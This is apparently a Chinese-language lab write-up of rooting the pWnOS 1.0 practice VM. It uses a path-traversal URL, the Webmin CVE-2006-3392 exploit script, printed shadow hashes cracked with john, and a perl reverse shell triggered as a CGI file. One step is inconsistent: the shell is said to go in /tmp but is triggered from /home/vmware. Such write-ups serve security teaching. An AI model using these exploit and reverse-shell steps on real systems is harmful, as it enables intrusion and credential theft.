文件泄露

80端口下存在文件读取

尝试读取用户列表

http://192.168.1.110/index1.php?help=true&connect=../../../../../../../etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/bin/sh

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

mail:x:8:8:mail:/var/mail:/bin/sh

news:x:9:9:news:/var/spool/news:/bin/sh

uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh

proxy:x:13:13:proxy:/bin:/bin/sh

www-data:x:33:33:www-data:/var/www:/bin/sh

backup:x:34:34:backup:/var/backups:/bin/sh

list:x:38:38:Mailing List Manager:/var/list:/bin/sh

irc:x:39:39:ircd:/var/run/ircd:/bin/sh

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/sh

dhcp:x:100:101::/nonexistent:/bin/false

syslog:x:101:102::/home/syslog:/bin/false

klog:x:102:103::/home/klog:/bin/false

mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false

sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin

vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash

obama:x:1001:1001::/home/obama:/bin/bash

osama:x:1002:1002::/home/osama:/bin/bash

yomama:x:1003:1003::/home/yomama:/bin/bash

但是/etc/shadow提示权限失败

dirb中扫出来的目录也是无权限访问的

漏洞利用

将目标放到10000端口,可以发现有webmin登录界面,简单的sql注入或者弱密码没用。

同时在nmap的漏扫中发现这个页面有存在任意文件读取的漏洞,但是我是不清楚哪里才能识别到他的版本是多少

searchsploit 查询一下

searchsploit webmin



可以看到能选取的漏洞很多,从红笔的视频中,了解到csrf优先级低,可以不考虑。authenticated权限漏洞在无登录方式时不考虑。还有一些其他无关的也能排除。而metasploit则不利于了解到利用的过程。

同时nmap识别出来的是cve2006-3392

网上查询的利用范围是Webmin before 1.290 and Usermin before 1.220,所以选择2017.pl

searchsploit -m 2017.pl

perl 2017.pl Usage: 2017.pl <url> <port> <filename> <target>

TARGETS are0 - > HTTP1 - > HTTPS

Define full path with file name

Example: ./webmin.pl blah.com 10000 /etc/passwd

构造读取shadow语句

perl 2017.pl 192.168.1.110 10000 /etc/shadow 0

得到有用的信息只有5条

root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::

vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::

obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::

osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::

yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::

$1表明是用MD5加密的,$2是用Blowfish加密的,$5是用 SHA-256加密的,$6开头的,表明是用SHA-512加密的

可以使用john进行破解

john pass --wordlist=/usr/share/wordlists/rockyou.txt

但是真不如网上直接解密。得到vmware的密码,h4ckm3

Decrypt MD5, SHA1, MySQL, NTLM, SHA256, MD5 Email, SHA256 Email, SHA512, Wordpress, Bcrypt hashes for free online

得到低权限shell

ssh连接,一样是因为版本过老的问题需要添加参数

ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss vmware@192.168.1.110

发现vmware用户没有sudo权限,在各目录到处翻腾也没有找到什么有效信息(权限太低了)

提权



在之前的漏洞利用中知道它可以有权限读取到shadow文件,那么也代表着他能有root权限。然后可以通过webmin文件泄露漏洞执行cgi后缀perl反弹脚本

但是为什么读取任意文件还能顺手执行文件呢?查阅这篇文章后得知这是种特性

https://www.mnshijie.com/post/11764.html

在webmin 特定版本下的文件泄露漏洞的前提下,才会拥有这种既可以读文件、又可以执行 cgi 后缀的 perl 脚本文件的现象,其余时候出现的任意文件泄露漏洞都只能读文件。cgi:它是一段程序,运行在服务器上CGI程序可以是Python脚本,PERL脚本,SHELL脚本,C或者C++程序等

所以直接就利用kali中自带perl的反弹shell来用,记得修改端口与ip

cp /usr/share/webshells/perl/perl-reverse-shell.pl shell.cgi

放入/tmp目录,这里基本是全权限的,再添加执行权限

chmod +x shell.cgi

最后通过任意文件读取触发

perl 2017.pl 192.168.1.110 10000 /home/vmware/shell.cgi 0

本地收到返回shell,权限为root

另外一种提权方式是发现www权限很高,bash版本又小于4.3,存在shell shock漏洞

pWnOS1.0靶场思路——一个靶场五种思路 – why403

https://blog.csdn.net/Bossfrank/article/details/131484763